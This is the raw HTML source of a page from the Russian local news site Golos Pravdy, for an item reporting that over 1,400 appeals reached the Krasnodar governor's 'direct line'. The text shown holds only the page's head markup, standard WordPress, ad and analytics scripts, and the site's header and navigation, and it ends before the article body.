

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/
body_size: 24283
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края">
	<meta property="og:description" content="Вениамин Кондратьев ответит на вопросы кубанцев 1 декабря на  телеканале «Кубань-24» 

">
	<meta property="og:url" content="https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края">
	<meta name="twitter:description" content="Вениамин Кондратьев ответит на вопросы кубанцев 1 декабря на  телеканале «Кубань-24» 

">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Более 1,4 тысячи обращений поступило на «Прямую линию» губернатора Краснодарского края |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/77384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=77384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2F77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2F77384-bolee-1-4-tysjachi-obrashhenij-postupilo-na-prjamuju-liniju-gubernatora-krasnodarskogo-kraja%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-77384 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
